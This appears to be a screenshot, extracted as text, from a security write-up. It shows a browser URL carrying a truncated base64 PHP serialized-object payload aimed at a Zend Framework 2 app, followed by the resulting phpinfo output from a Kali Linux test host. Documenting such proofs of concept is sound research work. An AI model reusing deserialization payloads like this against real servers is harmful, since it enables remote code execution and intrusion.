 192.168.1.13:8080/?x=TzoyNToiWmVuZFxIdHRwXFJlc3BvbnNlXFN0cmVhbSI6Mjp7czoxMDoiACoAY2xlYW51cCI7YjoxO3M6MTI Szukaj
Skeleton Application ZF2 Home
© 2005 - 2015 by Zend Technologies Ltd. All rights reserved.
PHP Logo
PHP Version 5.4.41-0+deb7u1
System Linux mbkali 3.7-trunk-amd64 #1 SMP Debian 3.7.2-0+kali8 x86_64
Build Date May 22 2015 12:47:54
Server API Built-in HTTP server
Virtual Directory disabled
Support
Configuration File /etc/php5/cli
(php.ini) Path
Loaded Configuration /etc/php5/cli/php.ini
File
Scan this dir for /etc/php5/cli/conf.d
additional .ini files
Additional .ini files /etc/php5/cli/conf.d/10-pdo.ini, /etc/php5/cli/conf.d/20-curl.ini, /etc/php5/cli/conf.d/20-gd.ini,
parsed /etc/php5/cli/conf.d/20-mcrypt.ini, /etc/php5/cli/conf.d/20-mysql.ini, /etc/php5/cli/conf.d
/20-mysqli.ini, /etc/php5/cli/conf.d/20-pdo_mysql.ini